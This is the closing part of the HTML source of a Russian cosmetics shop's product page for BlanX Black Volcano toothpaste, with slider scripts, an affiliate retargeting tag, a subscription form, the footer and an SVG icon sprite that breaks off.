            COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
            COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
            COMPARE_TITLE: 'Сравнение товаров',
            BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
            SITE_ID: 's1'
        });
    </script>
<div data-popmechanic-embed="7419" data-popmechanic-argument="35706"></div>
<div data-retailrocket-markup-block="57dab1d765bf19158ce1970a" data-product-id="35706"></div>

<script>
  $(document).ready(function () {
    $('.product-detail__delivery-link-click').click(function () {
      $('.delivery_items_drop').toggle()
      $('.pay_items_drop').hide()
    })
    $('.product-detail__pay-link-click').click(function () {
      $('.pay_items_drop').toggle()
      $('.delivery_items_drop').hide()
    })

        $('a[href^="#"].rew_link').bind('click.smoothscroll', function (t) {
            t.preventDefault()
            var e = this.hash, o = $(e)
            $('html, body').stop().animate({
                scrollTop: o.offset().top - ($('#rew_link').height() + 100)
            }, 900, 'swing', function () {
                window.location.hash = e
            })
            $('a[href^="#revirews"]').click()
        })

        // Функция переключения на указанный элемент
        function switchToItem($item) {
            // Убираем активный класс у всех элементов
            $('#detail-slider-preview .product-detail__slider-preview-item').removeClass('active');
            // Добавляем активный класс выбранному элементу
            $item.addClass('active');

            // Проверяем, является ли элемент видео
            if ($item.hasClass('vid')) {
                // Скрываем слайдер, показываем видео
                $('#detail-slider-full').hide();
                $('#video').show();
            } else {
                // Скрываем видео, показываем слайдер
                $('#video').hide();
                $('#detail-slider-full').show();

                // Обновляем главное изображение
                var imgSrc = $item.find('img').attr('data-full');
                if (imgSrc) {
                    $('#elevate-zoom').attr('src', imgSrc);
                    $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                }
            }
        }

        // Отслеживаем клики по превью слайдам
        $('#detail-slider-preview').on('click', 'li.product-detail__slider-preview-item', function(e) {
            e.preventDefault();
            switchToItem($(this));
        });

        // Обработка событий Owl Carousel
        if ($.fn.owlCarousel) {
            var sliderPreview = $('#detail-slider-preview');

            // Проверяем, не инициализирован ли уже слайдер
            if (!sliderPreview.hasClass('owl-loaded') && !sliderPreview.hasClass('owl-carousel')) {
                // Добавляем класс owl-carousel если его нет
                sliderPreview.addClass('owl-carousel');
            }

            // Если слайдер еще не инициализирован
            if (!sliderPreview.hasClass('owl-loaded')) {
                sliderPreview.owlCarousel({
                    nav: false,
                    dots: false,
                    items: 5,
                    center: false, // Отключаем центрирование чтобы избежать пропусков
                    margin: 10,
                    responsive: {
                        0: {
                            items: 3
                        },
                        768: {
                            items: 5
                        }
                    },
                    onInitialized: function(event) {
                        // Инициализируем первый элемент как активный
                        var items = event.item.count;
                        if (items > 0) {
                            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');
                        }

                        if (items <= 1) {
                            $('.product-detail__slider-nav').hide();
                        }
                    }
                });
            }

            // Обработка кликов по стрелкам навигации
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('prev.owl.carousel');
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();
                $('#detail-slider-preview').trigger('next.owl.carousel');
            });

            sliderPreview.on('changed.owl.carousel', function(event) {
                // Получаем индекс активного элемента
                var currentIndex = event.item.index;
                var previewItems = $('#detail-slider-preview .product-detail__slider-preview-item');
                var activePreviewItem = previewItems.eq(currentIndex);

                // Устанавливаем активный класс только для видимого элемента
                previewItems.removeClass('active');
                activePreviewItem.addClass('active');

                if (activePreviewItem.hasClass('vid')) {
                    $('#detail-slider-full').hide();
                    $('#video').show();
                } else {
                    $('#video').hide();
                    $('#detail-slider-full').show();

                    // Обновляем главное изображение
                    var imgSrc = activePreviewItem.find('img').attr('data-full');
                    if (imgSrc) {
                        $('#elevate-zoom').attr('src', imgSrc);
                        $('#elevate-zoom').attr('data-zoom-image', imgSrc);
                    }
                }
            });
        } else {
            // Если owlCarousel не доступен, инициализируем первый элемент как активный
            $('#detail-slider-preview .product-detail__slider-preview-item').first().addClass('active');

            // Обработка кликов по стрелкам навигации без owlCarousel
            $('.product-detail__slider-nav-left').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $prevItem = $activeItem.prev('.product-detail__slider-preview-item');

                if ($prevItem.length > 0) {
                    switchToItem($prevItem);
                }
            });

            $('.product-detail__slider-nav-right').on('click', function(e) {
                e.preventDefault();

                var $items = $('#detail-slider-preview .product-detail__slider-preview-item');
                var $activeItem = $items.filter('.active');

                if ($activeItem.length === 0) {
                    $activeItem = $items.first();
                }

                var $nextItem = $activeItem.next('.product-detail__slider-preview-item');

                if ($nextItem.length > 0) {
                    switchToItem($nextItem);
                }
            });
        }

        // Отключаем внешнюю инициализацию слайдера чтобы избежать конфликта
        // detailSlider()

        // Инициализируем zoom отдельно
        if (typeof detailZoom === 'function') {
            detailZoom();
        }

        if ($('#example_video_youtube').length == 1) {
            myPlayer = videojs('example_video_youtube')
        }
    })
</script>
<script type="text/javascript">
  // required object
  window.ad_product = {
    'id': "35706",   // required
    'vendor': "BlanX",
    'price': "750 ",
    'url': "https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/",
    'picture': "https://spadream.ru/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png",
    'name': "BlanX Black Volcano 75ml",
    'category': "215"
  }

  window._retag = window._retag || []
  window._retag.push({code: '9ce8887e95', level: 2});
  (function () {
    var id = 'admitad-retag'
    if (document.getElementById(id)) {return}
    var s = document.createElement('script')
    s.async = true
    s.id = id
    var r = (new Date).getDate()
    s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//cdn.lenmit.com/static/js/retag.js?r=' + r
    var a = document.getElementsByTagName('script')[0]
    a.parentNode.insertBefore(s, a)
  })()
</script>
            <script type="text/javascript">
                BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}}]);
            </script>
            

<script>
    $(function(){
      $(document).trigger('view-catalog-product.mbox', ['35706']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="56f2a14a36b32fce09d6c7cd138ee10b" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 